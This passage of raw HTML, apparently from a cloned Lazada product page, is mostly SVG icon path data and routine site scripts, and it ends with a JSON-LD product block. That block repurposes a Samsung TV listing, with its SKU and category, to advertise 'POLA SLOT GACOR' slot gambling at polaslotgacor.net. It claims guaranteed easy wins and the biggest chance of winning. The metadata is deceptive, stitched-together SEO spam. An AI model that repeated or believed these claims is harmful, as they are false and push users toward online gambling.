204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path></symbol><symbol id="lazadaicon_14days" viewBox="0 0 1024 1024"><path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path></symbol><symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024"><path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path><path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_google" viewBox="0 0 1024 1024"><path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path><path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024"><path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path><path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024"><path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path><path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024"><path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path><path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_next" viewBox="0 0 1024 1024"><path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path></symbol><symbol id="lazadaicon_delete" viewBox="0 0 1024 1024"><path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path></symbol><symbol id="lazadaicon_add" viewBox="0 0 1024 1024"><path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path></symbol><symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024"><path d="M320 480h384v64h-384z"></path></symbol><symbol id="lazadaicon_check" viewBox="0 0 1024 1024"><path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path></symbol><symbol id="lazadaicon_back" viewBox="0 0 1024 1024"><path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path></symbol><symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024"><path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path></symbol><symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024"><path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path></symbol><symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024"><path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024"><path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024"><path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024"><path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path></symbol><symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024"><path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path></symbol><symbol id="lazadaicon_close" viewBox="0 0 1024 1024"><path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path></symbol><symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024"><path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path></symbol><symbol id="lazadaicon_installment" viewBox="0 0 1024 1024"><path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path></symbol><symbol id="lazadaicon_im" viewBox="0 0 1024 1024"><path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path></symbol><symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024"><path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path></symbol><symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024"><path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path></symbol><symbol id="lazadaicon_mute" viewBox="0 0 1024 1024"><path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path></symbol><symbol id="lazadaicon_sound" viewBox="0 0 1024 1024"><path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path></symbol><symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024"><path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path></symbol><symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024"><path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path></symbol><symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024"><path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path></symbol><symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024"><path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path></symbol><symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024"><path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#3352ed"></path><path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path></symbol><symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024"><path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path></symbol><symbol id="lazadaicon_location" viewBox="0 0 1024 1024"><path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path><path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path></symbol><symbol id="lazadaicon_search" viewBox="0 0 1024 1024"><path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path></symbol><symbol id="lazadaicon_great" viewBox="0 0 1024 1024"><path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path></symbol></svg><script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer="defer"></script><div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751"><script type="text/javascript">try{"object"==typeof window&&(window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net"},window.crossimageConfig={quality:"q80"})}catch(t){console.log("CROSSIMAGE CONFIG ERROR")}</script></div><script type="application/ld+json">{
        "@type": "Product",
        "@context": "https://schema.org",
        "name": "POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp",
        "image": "https://i.postimg.cc/YS42nQXY/polaslotgacor.png",
        "category": "Televisi & Video",
        "brand": {
          "@type": "Brand",
          "name": "Samsung",
          "url": "https://polaslotgacor.net/"
        },
        "sku": "3642482616_ID-6108584955",
        "mpn": 3642482616,
        "description": "Pola Slot Gacor merupakan situs slot yang memiliki peluang menang terbesar dengan pola slot gacor terbaru tahun ini. Nikmati sensasional kemenangan terbesar hari ini.",
        "url": "https://polaslotgacor.net/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
        "offers": {
          "@type": "Offer",
          "url": "https://polaslotgacor.net/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
          "seller": {
            "@type": "Organization",
            "name": ""
          },
          "priceCurrency": "IDR",
          "price": 10000,
          "availability": "https://schema.org/InStock",
